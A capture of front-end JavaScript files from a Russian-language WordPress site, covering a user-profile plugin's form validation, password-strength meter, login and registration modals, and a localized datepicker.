                            err_msg+='<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i>'+ err_messages['email-exists']+'</span>';
                        }
					    	
                        if(response.msg != 'success')
                        {
                            jQuery(edit_form).prev('#upme-edit-form-err-holder').css('display','block');
                            jQuery(edit_form).prev('#upme-edit-form-err-holder').html(err_msg);
                                                               

                            // Redirect to top of the registration page to view errors without scrolling
                            var registrationCordinates = jQuery(edit_form).position();
                            jQuery("html, body").animate({
                                scrollTop: registrationCordinates.top
                            }, 2000);
                        }
					    	
					    	
                    },"json");


            }
			
        }
    });

    var password_field_class = '.upme-edit-user_pass';
    var password_confirm_field_class = '.upme-edit-user_pass_confirm';

    if(jQuery(password_field_class).length > 0)
    {
        
        jQuery(password_field_class).keyup(function(){

            var password_field = jQuery(this);
            
            var key = 'weak';
            var password = jQuery(password_field).val();
			
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            
			
            if (!password || password.length < 7)
                key = 'too-short';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
			
            show_meter(jQuery(this),key, messages[key]);

        });
		
        jQuery(password_field_class).focus(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery(password_field_class).blur(function(){
            jQuery(this).trigger('keyup');
        });
    }

    if(jQuery(password_confirm_field_class).length > 0)
    {
        jQuery(password_confirm_field_class).keyup(function(){
            var confirm_field_id  = jQuery(this).attr("id");
            
            var password_field = jQuery("#"+confirm_field_id).closest('form').find('.upme-edit-user_pass');
            var password = jQuery(password_field).val();
			
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery(password_field).trigger('keyup');
        });
		
        jQuery(password_confirm_field_class).blur(function(){
            jQuery(this).trigger('keyup');
        });
		
        jQuery(password_confirm_field_class).focus(function(){
            jQuery(this).trigger('keyup');
        });
    }

    // Clear error messages on focus
    jQuery('.upme-edit-profile-form').find('.required').focus(function(){

        jQuery(this).removeClass('error');
    });

    jQuery(password_field_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    jQuery(password_confirm_field_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    /* Edit Profile Form: Validate username on focus out */
    var email_class = '.upme-edit-user_email';

    jQuery(email_class).focus(function(){
        jQuery(this).removeClass('error');
    });

    jQuery(email_class).blur(function(){

        var user_id = jQuery(this).closest('form').find('#upme-edit-usr-id').val();

        var newUserEmail = jQuery(this).val();
        var email = jQuery(this);
        var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        var message;

        jQuery(email).removeClass('error');

        jQuery("#upme-reg-email-img").remove();
        jQuery("#upme-reg-email-msg").remove();

        if('' == newUserEmail){
            message = 'Пожалуйста, введите e-mail.';
            jQuery(email).addClass('error');
            jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else if(!email_reg.test(newUserEmail)){
            message = 'Пожалуйста, введите правильный e-mail.';
            jQuery(email).addClass('error');
            jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else{
            

        jQuery.post(
            UPMECustom.AdminAjax,
            {
                'action': 'upme_validate_edit_profile_email',
                'user_email':   newUserEmail,
                'user_id' : user_id
            },
            function(response){

                
                switch(response.msg){
                    case 'RegExistEmail':
                        message = 'Такой e-mail уже зарегистрирован'; 
                        break;
                    case 'RegValidEmail':
                        message = 'Правильный e-mail'; 
                        break;
                    case 'RegInvalidEmail':
                        message = 'Неправильный e-mail';
                        break;
                    case 'RegEmptyEmail':
                        message = 'Пожалуйста, введите e-mail.';
                        break;
                }

                if(response.status){
                    jQuery(email).addClass('error');
                    jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                }else{
                    jQuery(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-success" ><i id="upme-reg-email-img" original-title="Valid" class="upme-icon-ok upme-input-text-font-accept" ></i>' + message + '</div>');
                }

            },"json");
        }

        
    });



    // Validation for reset password page fields
    if(jQuery('#upme_new_password').length > 0)
    {
        jQuery('#upme_new_password').keyup(function(){
            var key = 'weak';
            var password = jQuery('#upme_new_password').val();
            
            var lower = LOWER.test(password),
            upper = UPPER.test(uncapitalize(password)),
            digit = DIGIT.test(password),
            digits = DIGITS.test(password),
            special = SPECIAL.test(password);
            
            
            if (!password || password.length < 7)
                key = 'too-short';
            else if(SAME.test(password))
                key = 'very-weak';
            else if (lower && upper && digit || lower && digits || upper && digits || special)
                key = 'strong';
            else if (lower && upper || lower && digit || upper && digit)
                key = 'good';
            else
                key = 'weak';
            
            show_meter(jQuery(this),key, messages[key]);

        });
        
        jQuery('#upme_new_password').focus(function(){
            jQuery(this).trigger('keyup');
        });
        
        jQuery('#upme_new_password').blur(function(){
            jQuery(this).trigger('keyup');
        });
    }
    
    
    
    if(jQuery('#upme_confirm_new_password').length > 0)
    {
        jQuery('#upme_confirm_new_password').keyup(function(){
            var password = jQuery('#upme_new_password').val();
            
            if(password != jQuery(this).val())
                show_meter(jQuery(this),'mismatch', messages['mismatch']);
            else
                jQuery('#upme_new_password').trigger('keyup');
        });
        
        jQuery('#upme_confirm_new_password').blur(function(){
            jQuery(this).trigger('keyup');
        });
        
        jQuery('#upme_confirm_new_password').focus(function(){
            jQuery(this).trigger('keyup');
        });
    }
	
	
	
});

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/themes/dao/js/other.js
body_size: 1709
content:
// TODO: Hot gix is applied. No function found for translations:
var __ = function(txt) {
	return txt;
}
$(document).ready(function(){
	$("#top_slider").slidesjs();
	$("#foto_slider").slidesjs({
                                callback: {
                                    loaded: function(number) {
                                    },
                                    start: function(number) {
                                    },
                                    complete: function(number) {
									var index=$('#foto_slider .slidesjs-pagination-item .active').attr('data-slidesjs-item');
									$(".small_foto a.current_galery").removeClass("current_galery");
									$(".small_foto a[rel='"+index+"']").addClass("current_galery");
                                    }
                                }
                            });
	$(".small_foto a").on("click",function(){
		var index=$(this).attr("rel");
		$(".small_foto a.current_galery").removeClass("current_galery");
		$(this).addClass("current_galery");
		$("#foto_slider .slidesjs-slide:visible").hide();
		$("#foto_slider .slidesjs-slide[slidesjs-index='"+index+"']").show();
		
	});
        $(".upme-field-edit .upme-fire-editor").on("click",function(){
           $("#upme-edit-profile-form").show();
           $(".upme-edit").show();
        });
        $(".upme-rememberme").on("click",function(){
            if($(this).children("i").hasClass('upme-icon-check-empty')){
                $('.upme-icon-check-empty').removeClass('upme-icon-check-empty').addClass('upme-icon-check');
                $("#rememberme-1").val("1");
            }else{
                $('.upme-icon-check').removeClass('upme-icon-check').addClass('upme-icon-check-empty'); 
                $("#rememberme-1").val("0");
            }
        });
	//$("#nastavniki_slider").slidesjs({play: 3000});
	$("#nastavniki_slider").owlCarousel({
		loop:true,
		items: 7,
		margin:10,
		nav:true
	})
	$("#open_login").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	$("#open_login_form").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").hide();
		$("#registration").css({"top":"135px","display":"block"});
	});
	$("#open_registration").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
	});
	$(".close").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$(".window_fon").remove();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
	});
	$(".window_fon").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
		$(".window_fon").remove();
	});
	if($("#login .upme-error").length > 0){
		$("#login").css({"top":"135px","display":"block"});
		$("body").append('<div class="window_fon"></div>');
	};

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
		$("#login .upme-errors").remove();
	});
	$("#open_add_question").on("click",function(){
		$("#new_question").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$("#open_add_question_footer").on("click",function(){
		var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height()+200;
		$("#new_question_footer").css({"top":Top_modal_window,"display":"block"});
		$("#new_question_footer").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$(".js-open_new_zayavka").on("click",function(){
		$("#new_zayavka").show();
		$("#new_zayavka").find("[name=surname]").focus();
		
		$("body").append('<div class="window_fon"></div>');
	});
	$('a[href="#open-request"]').on("click",function(e){
		e.preventDefault();
		window.scrollTo(0,115);
		$("#new_zayavka").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$("#open_callback").on("click",function(){
		$("#callback").show();
		$("body").append('<div class="window_fon"></div>');
	});
	
	$.datepicker.regional['ru'] = {
		closeText: 'Закрыть',
		prevText: '&#x3c;Пред',
		nextText: 'След&#x3e;',
		currentText: 'Сегодня',
		monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
		'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
		monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
		'Июл','Авг','Сен','Окт','Ноя','Дек'],
		dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
		dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
		dayNamesMin: ['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],
		dateFormat: 'dd.mm.yy',
		firstDay: 1,
		isRTL: false
	};
	$.datepicker.setDefaults($.datepicker.regional['ru']);
	$( "#datepicker" ).datepicker( $.datepicker.regional[ "ru" ]);

	$('ul.tabs__caption').on('click', 'li:not(.active)', function() {
		$(this)
			.addClass('active').siblings().removeClass('active')
			.closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
	});



});
$(window).on('load', function () {
    if ( $('ul.tabs__caption').length ) {
        setInterval(NewsRotator, 3000);
    }
});
var tabsIndex = 0;
function NewsRotator() {

    $('ul.tabs__caption li').eq(tabsIndex).click()

    var tabsCount = $('ul.tabs__caption li').length;
    tabsIndex++;
    if (tabsIndex > tabsCount) {
        tabsIndex = 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/plugins/upme/js/upme-custom.js?ver=5.0.4
body_size: 3381
content:
jQuery(document).ready(function($) {

    /* Nice file upload */
    // Calling hidden and native element's action
    $('.upme-fileupload').click(function(){
        if($('#file_'+$(this).attr('id')).length > 0)
            $('#file_'+$(this).attr('id')).click();
    });

    // replace selected image path in custom div
    $('.upme-fileupload-field').change(function(){
        if($('#'+$(this).attr('name')).length > 0)
            $('#'+$(this).attr('name')).text($(this).val());
		
    });

    /* Tooltips */
    if($('.upme-tooltip').length > 0)
    {
        $('.upme-tooltip').tipsy({
            trigger: 'hover',
            offset: 4
        });
    }
	

    if($('.upme-go-to-page').length > 0)
    {
        $('.upme-go-to-page').on('change', function(){
        	if($(this).val() != 0)
        	{
            	jQuery('#userspage').val($(this).val());
            	jQuery( "#upme_search_form" ).submit();
        	}
        });
    }
	
	
    /* Check/uncheck */
    $('.upme-hide-from-public').click(function(e){
        e.preventDefault();
        if ($(this).find('i').hasClass('upme-icon-check-empty')) {
            $(this).find('i').addClass('upme-icon-check').removeClass('upme-icon-check-empty');
            $(this).find('input[type=hidden]').val(1);
        } else {
            $(this).find('i').addClass('upme-icon-check-empty').removeClass('upme-icon-check');
            $(this).find('input[type=hidden]').val(0);
        }
    });

    $('.upme-rememberme').click(function(e){
        e.preventDefault();
        if ($(this).find('i').hasClass('upme-icon-check-empty')) {
            $(this).find('i').addClass('upme-icon-check').removeClass('upme-icon-check-empty');
            $(this).find('input[type=hidden]').val(1);
        } else {
            $(this).find('i').addClass('upme-icon-check-empty').removeClass('upme-icon-check');
            $(this).find('input[type=hidden]').val(0);
        }
    });
	
		
    /* Toggle edit inline */
    $('.upme-field-edit a.upme-fire-editor').click(function(e){
        e.preventDefault();

        toggle_edit_inline($(this));
        
    });
	
    /* Registration Form: Blur on email */
    jQuery('.upme-registration').find('#reg_user_email').change(function(){
        var new_user_email = $(this).val();
        jQuery('.upme-registration .upme-pic').load(UPMECustom.UPMEUrl+'ajax/upme-get-avatar.php?email=' + new_user_email );
    });
	
    /* Change display name as User type in */
    jQuery('.upme-registration').find('#reg_user_login').bind('change keydown keyup',function(){
        jQuery('.upme-registration .upme-name .upme-field-name').html( jQuery('#reg_user_login').val() );
    });


    // New Password request JS Code

    jQuery('[id^=upme-forgot-pass-]').on('click', function(){

        var counter = jQuery(this).attr('id').replace('upme-forgot-pass-','');
        var change_passs = __('Сбросить пароль','upme');
        var enter_eng=__('Войти','upme');
        jQuery('#upme-login-form-'+counter).css('display','none');
        jQuery('#upme-forgot-pass-holder-'+counter).css('display','block');
        jQuery('#login-heading-'+counter).html(change_passs+'<a id="upme-back-to-login-1" href="javascript:void(0);">'+enter_eng+'</a>');
        
    });
    
    jQuery('[id^=upme-back-to-login-]').on('click', function(){

        var counter = jQuery(this).attr('id').replace('upme-back-to-login-',''); 
        var enter_end_h=__('Вход','upme');
        var reg_nam=__('Регистрация','upme');
        jQuery('#upme-login-form-'+counter).css('display','block');
        jQuery('#upme-forgot-pass-holder-'+counter).css('display','none');
        jQuery('#login-heading-'+counter).html(enter_end_h+'<a class="upme-login-register-link" href="javascript:void(0);">'+reg_nam+'</a>');
        
    });
    
    jQuery('[id^=upme-forgot-pass-btn-]').on('click', function(){

        var counter = jQuery(this).attr('id').replace('upme-forgot-pass-btn-','');
        
        if(jQuery('#user_name_email-'+counter).val() == '')
        {
            alert(UPMECustom.Messages.EnterDetails);
        }
        else
        {
            jQuery.post(
                UPMECustom.AdminAjax,
                {
                    'action': 'request_password',
                    'user_details':   jQuery('#user_name_email-'+counter).val()
                },
                function(response){

                    var forgot_pass_msg=
                    {
                        "invalid_email" : UPMECustom.Messages.ValidEmail,
                        "invalid"       : UPMECustom.Messages.ValidEmail,
                        "not_allowed"   : UPMECustom.Messages.NotAllowed,
                        "mail_error"    : UPMECustom.Messages.EmailError,
                        "success"       : UPMECustom.Messages.PasswordSent,
                        "default"       : UPMECustom.Messages.WentWrong
                    }

                    if(typeof(forgot_pass_msg[response]) == 'undefined')
                    {
                        alert(forgot_pass_msg['default']);
                    }
                    else
                    {
                        alert(forgot_pass_msg[response]);
                        if(response == 'success')
                            jQuery('#upme-back-to-login-'+counter).trigger('click');
                    }
    				    	
                }
                );
        }
    });

    jQuery("[id^=upme-forgot-pass-holder-]").css('display','none');


    /* Registration Form: Validate email on focus out */
    $('.upme-registration').find('#reg_user_email').blur(function(){

        var newUserEmail = $(this).val();
        var email = $(this);
        var email_reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        var message;

        $("#upme-reg-email-img").remove();
        $("#upme-reg-email-msg").remove();

        if('' == newUserEmail){
            message = __('Заполните e-mail','upme');
            $(email).addClass('error');
            $(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else if(!email_reg.test(newUserEmail)){
            message = __('Неправильный e-mail','upme');
            $(email).addClass('error');
            $(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
               
        }else{
            

        jQuery.post(
            UPMECustom.AdminAjax,
            {
                'action': 'validate_register_email',
                'user_email':   newUserEmail
            },
            function(response){

                
                switch(response.msg){
                    case 'RegExistEmail':
                        message = UPMECustom.Messages.RegExistEmail;
                        break;
                    case 'RegValidEmail':
                        message = UPMECustom.Messages.RegValidEmail;
                        break;
                    case 'RegInvalidEmail':
                        message = UPMECustom.Messages.RegInvalidEmail;
                        break;
                    case 'RegEmptyEmail':
                        message = UPMECustom.Messages.RegEmptyEmail;
                        break;
                }

                if(response.status){
                    $(email).addClass('error');
                    $(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-error" ><i id="upme-reg-email-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                }else{
                    $(email).after('<div id="upme-reg-email-msg" class="upme-input-text-inline-success" ><i id="upme-reg-email-img" original-title="Valid" class="upme-icon-ok upme-input-text-font-accept" ></i>' + message + '</div>');
                }

            },"json");
        }

        
    });

    /* Registration Form: Validate username on focus out */
    $('.upme-registration').find('#reg_user_login').blur(function(){

        var newUserLogin = $(this).val();
        var login = $(this);

        $("#upme-reg-login-img").remove();
        $("#upme-reg-login-msg").remove();

        if('' == newUserLogin){
            message = __('Заполните имя','upme');
            $(login).addClass('error');
            $(login).after('<div id="upme-reg-login-msg" class="upme-input-text-inline-error" ><i id="upme-reg-login-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                  
        }else{
            jQuery.post(
            UPMECustom.AdminAjax,
            {
                'action': 'validate_register_username',
                'user_login':   newUserLogin
            },
            function(response){

                var message;
                switch(response.msg){
                    case 'RegExistUsername':
                        message = __('Такой логин уже есть','upme');
                        break;
                    case 'RegValidUsername':
                        message = __('Правильно','upme');
                        break;
                    case 'RegEmptyUsername':
                        message = __('Заполните логин','upme');
                        break;
                    case 'RegInValidUsername':
                        message = __('Используйте латинский алфавит','upme');
                        break;
                }
 
                if(response.status){
                    $(login).addClass('error');
                    $(login).after('<div id="upme-reg-login-msg" class="upme-input-text-inline-error" ><i id="upme-reg-login-img" original-title="Invalid" class="upme-icon-remove upme-input-text-font-cancel" ></i>' + message + '</div>');
                }else{
                    $(login).after('<div id="upme-reg-login-msg" class="upme-input-text-inline-success" ><i id="upme-reg-login-img" original-title="Valid" class="upme-icon-ok upme-input-text-font-accept" ></i>' + message + '</div>');
                }

            },"json");
        }

        
    });

    // Clear error messages on focus
    $('.upme-registration').find('#reg_user_login').focus(function(){
        $("#upme-reg-login-img").remove();
        $("#upme-reg-login-msg").remove();

        $(this).removeClass('error');
    });

    $('.upme-registration').find('#reg_user_email').focus(function(){
        $("#upme-reg-email-img").remove();
        $("#upme-reg-email-msg").remove();

        $(this).removeClass('error');
    });

    $('.upme-registration').find('#reg_user_pass').focus(function(){
        $(this).removeClass('error');
    });

    $('.upme-registration').find('#reg_user_pass_confirm').focus(function(){
        $(this).removeClass('error');
    });


    //  Delete uploaded images from edit profile screen
    $('body').on("click",".upme-delete-image-wrapper",function(){

        var userAction =confirm(UPMECustom.Messages.DelPromptMessage);
        if (userAction==true){
            var userId = $(this).attr("upme-data-user-id");
            var fieldName = $(this).attr("upme-data-field-name");
            var imgObject = $(this);

            $('#upme-spinner-'+fieldName).show();

            jQuery.post(
                UPMECustom.AdminAjax,
                {
                    'action': 'upme_delete_profile_images',
                    'user_id':   userId,
                    'field_name' : fieldName
                },
                function(response){
 
                    if(response.status){
                        $(imgObject).parent().remove();
                    }

                    $('#upme-spinner-'+fieldName).hide();

                },"json");
        }        
    });

    //  Delete user pic edit profile and image upload screens
    $('body').on("click",".upme-delete-userpic-wrapper",function(){

        var userAction =confirm(UPMECustom.Messages.DelPromptMessage);
        if (userAction==true){
            var userId = $(this).attr("upme-data-user-id");
            var fieldName = $(this).attr("upme-data-field-name");
            var imgObject = $(this);


            $('#upme-spinner-'+fieldName).show();

            jQuery.post(
                UPMECustom.AdminAjax,
                {
                    'action': 'upme_delete_profile_images',
                    'user_id':   userId,
                    'field_name' : fieldName
                },
                function(response){
 
                    if(response.status){
                        $(imgObject).parent().remove();
                    }

                    $('#upme-spinner-'+fieldName).hide();

                },"json");
        }        
    });

    // Submit the form on Crop link click
    //$('#upme-crop-submit').click(function(){
    //    $("#upme-crop-frm").submit();
    //});

    // Submit the form to initialize the cropping functionality
    $('#upme-crop-request').click(function(){
        var userId = $(this).attr("upme-data-user-id");
        $('#upme-crop-request-'+ userId).remove();
        $(this).append('<input id="upme-crop-request-'+ userId + '" type="hidden" name="upme-crop-request-'+ userId + '" value="1" />');
        $("#upme-crop-frm").submit();
    });

    // Validate the file upload field and submit the form to upload user picture
    $('#upme-upload-image').click(function(){

        $("#upme-crop-upload-err-block").html('');
        $("#upme-crop-upload-err-holder").hide();

        var dataMeta = $(this).attr("upme-data-meta");
        var dataId = $(this).attr("upme-data-id");
        var fileFieldValue = $('#file_'+ dataMeta + '-' + dataId).val();

        if("" == fileFieldValue){
            $("#upme-crop-upload-err-block").html('<span class="upme-error upme-error-block"><i class="upme-icon-remove"></i> '+UPMECustom.Messages.UploadEmptyMessage+'</span>');
            $("#upme-crop-upload-err-holder").show();
        }else{
            $("#upme-crop-upload-err-holder").hide();
            $('#file_'+ dataMeta + '-' + dataId).append('<input id="upme-upload-submit-'+ dataId + '" type="hidden" name="upme-upload-submit-'+ dataId + '" value="1" />');
        
            $("#upme-crop-frm").submit(); 
        }
        
    });

    $(function(){
       if (window.location.hash){
          var hash = window.location.hash.substring(1);
          if (hash == "open"){
            toggle_edit_inline($('.upme-field-edit a.upme-fire-editor'));
          }
       }

    });
    
    
    $('#upme-reset-search').click(function(){
    	window.location = window.location;
    });

});

function change_page(page_num)
{
	if(jQuery( "#upme_search_form" ).length > 0)
	{
		jQuery('#userspage').val(page_num);
		jQuery( "#upme_search_form" ).submit();
	}
	else if(jQuery( "#upme-pagination-form" ).length > 0)
	{
		jQuery('#upme-pagination-form-per-page').val(page_num);
		jQuery( "#upme-pagination-form" ).submit();
	}
}

function toggle_edit_inline(obj){
    // Hide success message on edit or profile button click

        jQuery('.upme-success').remove();

        this_form = obj.parent().parent().parent().parent().parent();
        if (jQuery(this_form).find('.upme-edit').is(':hidden')) {
            
            if (jQuery(this_form).find('.upme-view').length > 0) {
                
                jQuery(this_form).find('.upme-view').slideUp(function() {
                    
                    jQuery(this_form).find('.upme-edit').slideDown();
                var redprof=__("Редактировать профиль","upme");
                    jQuery(this_form).find('.upme-field-edit a.upme-fire-editor').html(redprof);
                });
            } else {
                
                jQuery(this_form).find('.upme-main').show();
                jQuery(this_form).find('.upme-edit').slideDown();
                var redprof=__("Редактировать профиль","upme");
                jQuery(this_form).find('.upme-field-edit a.upme-fire-editor').html(redprof);
            }
        } else {
            
            jQuery(this_form).find('.upme-edit').slideUp(function() {
                if (jQuery(this_form).find('.upme-main').hasClass('upme-main-compact')) {
                    jQuery(this_form).find('.upme-main').hide();
                }
                jQuery(this_form).find('.upme-view').slideDown();
                var redprof=__("Редактировать профиль","upme");
                jQuery(this_form).find('.upme-field-edit a.upme-fire-editor').html(redprof);
            });
        }


        // Hide all the edit form error messages when switchin between edit and view
        jQuery('#upme-edit-form-err-holder').html('').hide();
        jQuery('#upme-edit-profile-form .error').removeClass('error');
}